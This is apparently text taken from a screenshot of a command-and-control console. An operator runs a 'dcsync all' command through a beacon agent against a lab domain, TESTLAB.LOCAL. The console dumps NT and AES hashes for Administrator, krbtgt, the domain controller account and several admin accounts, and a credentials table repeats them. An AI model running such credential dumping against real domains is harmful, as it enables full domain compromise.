 Logs
Console [ac47f166]
operator [2e6b9805] beacon > dcsync all
[*] DCSyncing all users...
[*] Agent called server, sent [30.49 Kb]
[+] BOF output
[*] Discovered DC: DC.TESTLAB.LOCAL
[+] Default naming context: DC=TESTLAB,DC=LOCAL
[+] Successfully enumerated 19 users
[*] Starting DCSync for 19 objects...
[*] User: TESTLAB.LOCAL\Administrator
nt: 7d909277c8d69995d44cc7418f174bb4
aes256: c47170098a335a499b7cfeae0a867e1348eabd4c2b7a253d154c01e6bdcdda30
aes128: e313ddd11b5ea29c1890f3b246d96db4
[*] Computer: TESTLAB.LOCAL\DC$
nt: c447c39e98596d4fe26c66492006a3f4
aes256: 592b5b921e191c9232819f9c97e3c2dcf007accc30ddd32f6ef0903bcd5b0e02
aes128: 7e48321c5ea5d80a0c2c111f4a7799f2
[*] User: TESTLAB.LOCAL\krbtgt
nt: 37b62eb748304daf57532da219721e50
aes256: 88040e65a15356bd8c442920d4afbdbf2b45ecd3f3f41e1757431e637effad6e
aes128: 41c64b7daddd3ec99b62f5922c49aa22
[*] User: TESTLAB.LOCAL\ca_admin
nt: 7d909277c8d69995d44cc7418f174bb4
aes256: 10c610890167c6cc0ca5a9ece05ceec2a9f8f2c8351f4902bd71dd52f4da30ca
aes128: f884d7facb0aa301fefa31479899101c
[*] User: TESTLAB.LOCAL\client_admin
nt: 7d909277c8d69995d44cc7418f174bb4
aes256: d405f8d5aeae26d24f6f08466b0b67c4c86faa4fa7f377bb838be0f1d8019509
aes128: cbb3ef5f9bfe4524c486752ec3b62dd2
[*] User: TESTLAB.LOCAL\dev
nt: 7d909277c8d69995d44cc7418f174bb4
aes256: e62551aaa2ab41ecfd55eb483f33a60fabd5f27c61f0f57564c838e5b3c86369
[ac47f166] dev @ WINDEV.TESTLAB.LOCAL
beacon >
project
Credentials
Username Password Realm Type Tag Date Storage Agent Host
Administrator 7d909277c8d69995d44cc7418f174bb4 TESTLAB.LOCAL ntlm 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
Administrator c47170098a335a499b7cfeae0a867e1348eabd4c2b7a253d15… TESTLAB.LOCAL aes256 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
Administrator e313ddd11b5ea29c1890f3b246d96db4 TESTLAB.LOCAL aes128 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
DC$ c447c39e98596d4fe26c66492006a3f4 TESTLAB.LOCAL ntlm computer 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
DC$ 592b5b921e191c9232819f9c97e3c2dcf007accc30ddd32f6e… TESTLAB.LOCAL aes256 computer 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
DC$ 7e48321c5ea5d80a0c2c111f4a7799f2 TESTLAB.LOCAL aes128 computer 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
krbtgt 37b62eb748304daf57532da219721e50 TESTLAB.LOCAL ntlm 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
krbtgt 88040e65a15356bd8c442920d4afbdbf2b45ecd3f3f41e1757… TESTLAB.LOCAL aes256 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
krbtgt 41c64b7daddd3ec99b62f5922c49aa22 TESTLAB.LOCAL aes128 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
ca_admin 7d909277c8d69995d44cc7418f174bb4 TESTLAB.LOCAL ntlm 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
ca_admin 10c610890167c6cc0ca5a9ece05ceec2a9f8f2c8351f4902bd… TESTLAB.LOCAL aes256 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
ca_admin f884d7facb0aa301fefa31479899101c TESTLAB.LOCAL aes128 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
client_admin 7d909277c8d69995d44cc7418f174bb4 TESTLAB.LOCAL ntlm 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
client_admin d405f8d5aeae26d24f6f08466b0b67c4c86faa4fa7f377bb83… TESTLAB.LOCAL aes256 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
client_admin cbb3ef5f9bfe4524c486752ec3b62dd2 TESTLAB.LOCAL aes128 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
dev 7d909277c8d69995d44cc7418f174bb4 TESTLAB.LOCAL ntlm 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
dev e62551aaa2ab41ecfd55eb483f33a60fabd5f27c61f0f57564… TESTLAB.LOCAL aes256 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
dev 86541046994dccd55773fc38a95fc45e TESTLAB.LOCAL aes128 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
db_admin 7d909277c8d69995d44cc7418f174bb4 TESTLAB.LOCAL ntlm 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
db_admin 5b6d47756433bd9502b2b41c536b37ae5f13f402b69040a79d… TESTLAB.LOCAL aes256 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
db_admin 66e713bc42d4cc27213b17222e903257 TESTLAB.LOCAL aes128 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
av_admin 7d909277c8d69995d44cc7418f174bb4 TESTLAB.LOCAL ntlm 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
av_admin c1c57e21651281137b9e87745425da0d732f383173c1764a5e… TESTLAB.LOCAL aes256 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
av_admin 863870de6f74a4eedf3bda6cbafa8346 TESTLAB.LOCAL aes128 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL
svc_http 7d909277c8d69995d44cc7418f174bb4 TESTLAB.LOCAL ntlm 30/12 00:08:53 dcsync DC.TESTLAB.LOCAL